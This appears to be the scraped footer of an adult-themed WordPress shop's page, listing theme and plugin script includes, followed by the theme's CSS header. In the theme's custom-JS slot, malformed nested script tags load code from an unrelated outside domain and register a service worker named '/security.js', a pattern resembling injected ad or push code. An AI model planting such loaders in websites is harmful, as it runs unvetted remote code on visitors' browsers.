<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/studiodanza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.18" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"tqbzlp962","wpa_field_value":407060,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/js/plugins.js?ver=20.9.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/js/menu.js?ver=20.9.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/assets/animations/animations.min.js?ver=20.9.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/assets/jplayer/jplayer.min.js?ver=20.9.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/js/parallax/translate3d.js?ver=20.9.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/js/scripts.js?ver=20.9.6" id="jquery-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.otakusexart.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.otakusexart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
<script>var pm_pid = "25878-036c4a38"; var pm_sw = "/security.js"</script><script src="//wds.wesq.me/js/pub.min.js" async></script>
//]]>
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.otakusexart.com/wp-content/themes/studiodanza/style.css?ver=20.9.6
body_size: 177
content:
/*
Theme Name: studio danza
Theme URI: http://blueorange.land
Author: blueorange team
Author URI: http://blueorange.land
Description: dedicated theme design
License: licence
License URI: -
Version: 1.8

All css files are placed in /css/ folder
*/
